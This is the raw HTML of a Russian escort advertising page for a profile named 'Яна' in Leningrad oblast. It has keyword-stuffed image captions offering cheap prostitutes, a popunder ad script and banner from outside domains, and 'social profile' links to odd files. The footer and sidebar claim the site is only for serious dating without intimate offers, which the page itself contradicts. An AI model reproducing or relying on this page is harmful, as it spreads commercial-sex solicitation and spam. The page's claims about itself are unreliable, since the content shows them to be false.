var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Яна</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/130/3.jpg" alt="найти проститутку с номерами в ленинградской области" class=""/></center> <strong><font color="red" face="arial">Звони и пиши</font></strong> </p>
<li><strong><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: </strong>10279</li>
<li><strong>&#128286; Возраст: </strong>25</li>
<li><strong>&#127968; Апартаменты: </strong>Своя квартира</li>
<li><strong>&#9878; Телосложение: </strong>Средее</li>
<li><strong>&#128661; Выезд: </strong>В любой район Ленинградской области</li>
<p> <span id="more-866"></span> </p>
<li><strong>&#9200; Время для звонков: </strong>с 12:00 до 01:00</li>
<li><strong>&#128065; Просмотров: </strong>72030</li>
<li><strong>&#128187; Посмотреть профиль в соц. сетях: </strong><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;"> Есть (просмотр)</span></ins></a></li>
<p> &nbsp; <center></p>
<h3><u>Все фото</u></h3>
<p></center> <center> <a href='/scrin/130/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/6.jpg" alt="лучшие дешевые путаны ленинградская область" class=""/></a> <a href='/scrin/130/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/5.jpg" alt="интим услуги дешево ленинградской области" class=""/></a> <a href='/scrin/130/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/7.jpg" alt="интим услуги на дому в ленинградской области" class=""/></a> <a href='/scrin/130/4.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/9.jpg" alt="секс знакомства частные объявления ленинградская область" class=""/></a> <a href='/scrin/130/5.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/3.jpg" alt="телефоны дешевых проституток ленинградская область" class=""/></a> <a href='/scrin/130/6.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/2.jpg" alt="элитные шлюхи в ленинградской области" class=""/></a> <a href='/scrin/130/7.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/8.jpg" alt="интим знакомства бесплатно ленинградская область" class=""/></a> <a href='/scrin/130/8.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/4.jpg" alt="снять путану дешево ленинградская область" class=""/></a> <a href='/scrin/130/9.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/10.jpg" alt="новые путаны ленинградской области" class=""/></a> <a href='/scrin/130/10.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/130/1.jpg" alt="видео секс знакомства ленинградская область" class=""/></a> <a href='/scrin/130/11.jpg'></a> <a href='/scrin/130/12.jpg'></a> <a href='/scrin/130/13.jpg'></a> <a href='/scrin/130/14.jpg'></a> <a href='/scrin/130/15.jpg'></a> <a href='/scrin/130/16.jpg'></a> <a href='/scrin/130/17.jpg'></a> <a href='/scrin/130/18.jpg'></a> <a href='/scrin/130/19.jpg'></a> <a href='/scrin/130/20.jpg'></a> </center> &nbsp; </p>
<p> <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Оставить комментарий</u></h3>
<p></center> &nbsp; </p>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-159" data-post-type="none"><a href="https://kingisepper.ru/vozrast/rumiya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-4-150x150.jpg" alt="Румия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/rumiya-2.html" class="zem_rp_title">Румия</a></li><li data-position="1" data-poid="in-985" data-post-type="none"><a href="https://kingisepper.ru/uslugi/rolevye-igry/vanda.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-26-150x150.jpg" alt="Ванда" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/rolevye-igry/vanda.html" class="zem_rp_title">Ванда</a></li><li data-position="2" data-poid="in-103" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/zlata.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/5-150x150.jpg" alt="Злата" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/zlata.html" class="zem_rp_title">Злата</a></li><li data-position="3" data-poid="in-844" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-6-150x150.jpg" alt="Нателла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_title">Нателла</a></li><li data-position="4" data-poid="in-402" data-post-type="none"><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-29-150x150.jpg" alt="Фаня" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" class="zem_rp_title">Фаня</a></li><li data-position="5" data-poid="in-900" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/primorskaya/karina-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-28-150x150.jpg" alt="Карина" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/primorskaya/karina-5.html" class="zem_rp_title">Карина</a></li><li data-position="6" data-poid="in-403" data-post-type="none"><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-36-150x150.jpg" alt="Вида" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" class="zem_rp_title">Вида</a></li><li data-position="7" data-poid="in-33" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/kamilla.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-150x150.jpg" alt="Камилла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/kamilla.html" class="zem_rp_title">Камилла</a></li><li data-position="8" data-poid="in-941" data-post-type="none"><a href="https://kingisepper.ru/ceny/vip/virginiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-23-150x150.jpg" alt="Виргиния" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/vip/virginiya.html" class="zem_rp_title">Виргиния</a></li><li data-position="9" data-poid="in-779" data-post-type="none"><a href="https://kingisepper.ru/grud/malenkaya/santa.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-4-150x150.jpg" alt="Санта" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/malenkaya/santa.html" class="zem_rp_title">Санта</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-159" data-post-type="none"><a href="https://kingisepper.ru/vozrast/rumiya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-4-150x150.jpg" alt="Румия" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/rumiya-2.html" class="zem_rp_title">Румия</a></li><li data-position="1" data-poid="in-985" data-post-type="none"><a href="https://kingisepper.ru/uslugi/rolevye-igry/vanda.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-26-150x150.jpg" alt="Ванда" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/rolevye-igry/vanda.html" class="zem_rp_title">Ванда</a></li><li data-position="2" data-poid="in-103" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/zlata.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/5-150x150.jpg" alt="Злата" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/zlata.html" class="zem_rp_title">Злата</a></li><li data-position="3" data-poid="in-844" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-6-150x150.jpg" alt="Нателла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_title">Нателла</a></li><li data-position="4" data-poid="in-402" data-post-type="none"><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-29-150x150.jpg" alt="Фаня" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" class="zem_rp_title">Фаня</a></li><li data-position="5" data-poid="in-900" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/primorskaya/karina-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-28-150x150.jpg" alt="Карина" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/primorskaya/karina-5.html" class="zem_rp_title">Карина</a></li><li data-position="6" data-poid="in-403" data-post-type="none"><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-36-150x150.jpg" alt="Вида" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/vida-2.html" class="zem_rp_title">Вида</a></li><li data-position="7" data-poid="in-33" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/kamilla.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-150x150.jpg" alt="Камилла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/kamilla.html" class="zem_rp_title">Камилла</a></li><li data-position="8" data-poid="in-941" data-post-type="none"><a href="https://kingisepper.ru/ceny/vip/virginiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-23-150x150.jpg" alt="Виргиния" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/vip/virginiya.html" class="zem_rp_title">Виргиния</a></li><li data-position="9" data-poid="in-779" data-post-type="none"><a href="https://kingisepper.ru/grud/malenkaya/santa.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-4-150x150.jpg" alt="Санта" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/malenkaya/santa.html" class="zem_rp_title">Санта</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14
body_size: 624
content:
.zem_rp_wrap {
	clear: both;
}

.zem_rp_wrap .related_post_title {
	clear: both;
	padding: 0 !important;
	margin: 0 !important;
}
div.zem_rp_content {
	display: inline-block !important;
	overflow: hidden !important;
}

div.zem_rp_footer {
	text-align: right !important;
	overflow: hidden !important;
}
div.zem_rp_footer a {
	color: #999 !important;
	font-size: 11px !important;
	text-decoration: none !important;
	display: inline-block !important;
}
ul.related_post {
	display: inline-block !important;
	position: relative !important;
	margin: 0 -10px 0 0 !important;
	padding: 0 !important;
}
ul.related_post li {
	position: relative !important;
	display: inline-block !important;
	vertical-align: top !important;
	zoom: 1 !important;
	*display: inline !important;
	width: 150px !important;
	margin: 10px 10px 10px 0px !important;
	padding: 0 !important;
	background: none !important;
}
ul.related_post li a {
	position: relative !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 1.6em !important;
	text-decoration: none !important;
	margin-bottom: 5px !important;
	text-indent: 0 !important;
}
ul.related_post li img {
	display: block !important;
	width: 150px !important;
	height: 150px !important;
	max-width: 100% !important;
	margin: 0 !important;
	padding: 0 !important;
	background: none !important;
	border: none !important;
	float: none !important;

	border-radius: 3px !important;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2) !important;
}

ul.related_post li a img.zem_rp_santa_hat {
	display: none !important;
}

ul.related_post li small {
	font-size: 80%;
}

ul.related_post li .wp_rp_category a {
	display: inline !important;
}

@media screen and (max-width: 480px) {
	ul.related_post li {
		display: inline-block !important;
		width: 150px !important;
		clear: both !important;
	}
	ul.related_post li a:nth-child(1) {
		float: left !important;
	}
	ul.related_post li a:nth-child(2) {
		font-size: 14px !important;
	}
}